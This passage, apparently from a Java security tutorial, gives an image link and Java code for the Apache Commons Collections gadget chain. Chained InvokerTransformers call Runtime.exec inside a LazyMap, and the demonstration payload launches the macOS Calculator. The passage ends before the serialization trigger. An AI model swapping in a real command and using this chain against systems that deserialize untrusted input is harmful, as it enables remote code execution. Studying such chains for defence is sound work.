 Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}), new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}), new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"/Applications/Calculator.app/Contents/MacOS/Calculator"}) }; Transformer chainedTransformer = new ChainedTransformer(transformers); Map beforemap = new HashMap(); Map lazyMap = LazyMap.decorate(beforemap,chainedTransformer);